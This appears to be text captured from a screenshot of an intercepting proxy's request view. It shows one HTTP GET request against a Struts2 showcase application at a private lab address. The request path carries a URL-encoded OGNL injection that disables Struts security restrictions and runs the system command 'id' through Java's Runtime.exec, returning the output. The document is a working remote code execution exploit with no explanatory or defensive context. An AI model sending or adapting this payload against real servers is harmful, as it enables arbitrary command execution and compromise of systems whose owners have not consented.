 Request
Raw
Headers
Hex
GET
/struts2-showcase/$%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3d%2
3request%5b'struts.valueStack'%5d.context).(%23cr%3d%23ct%5b'com.opensymphony.xwork2.ActionContext.c
ontainer'%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou
.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm
)).(%23a%3d%40java.lang.Runtime%40getRuntime().exec('id')).(%40org.apache.commons.io.IOUtils%40toString
(%23a.getInputStream()))%7d/actionChain1.action HTTP/1.1
Host: 192.168.2.8:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close